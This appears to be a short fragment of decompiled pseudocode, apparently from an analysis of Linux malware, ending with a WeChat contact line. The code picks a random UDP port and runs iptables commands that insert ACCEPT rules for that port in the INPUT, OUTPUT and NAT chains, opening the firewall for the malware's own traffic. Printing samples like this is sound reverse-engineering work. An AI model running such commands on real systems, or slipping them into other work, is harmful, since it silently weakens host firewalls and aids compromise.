 180 v16 = func_random_0();
181 v18 = port_list[sub_1A4D4(v16, 0x1Cu)];
182 if ( v8 == 5 )
183 {
184 sub_21564(v9[1]);
185 v21 = (char *)&unk_48634;
186 v22 = v9[2];
187 v18 = v23;
188 do
189 {
190 v24 = (int)v21;
191 v21 += 2;
192 vfprintf_1(v24, "%02X", v22++);
193 }
194 while ( v21 != (char *)&unk_4865C );
195 sub_F41C(v9[3], (int)&dword_51E64);
196 sub_F41C(v9[4], (int)&dword_48654);
197 }
198 if ( v18 )
199 {
200 dword_60184 = v18;
201 }
202 else
203 {
204 v19 = func_random_0();
205 v20 = sub_1A4D4(v19, 0xFBFEu);
206 v17 = &dword_60184;
207 dword_60184 = v20 + 1024;
208 }
209 }
210 while ( sub_13668(1, 0, dword_60184, v17) == 1 );
211 shell_execute_wrapper("iptables -I INPUT  -p udp --destination-port %d -j ACCEPT", dword_60184);
212 shell_execute_wrapper("iptables -I OUTPUT -p udp --source-port %d -j ACCEPT", dword_60184);
213 shell_execute_wrapper("iptables -I PREROUTING  -t nat -p udp --destination-port %d -j ACCEPT", dword_60184);
214 shell_execute_wrapper("iptables -I POSTROUTING -t nat -p udp --source-port %d -j ACCEPT", dword_60184);
微信号: CII-SRC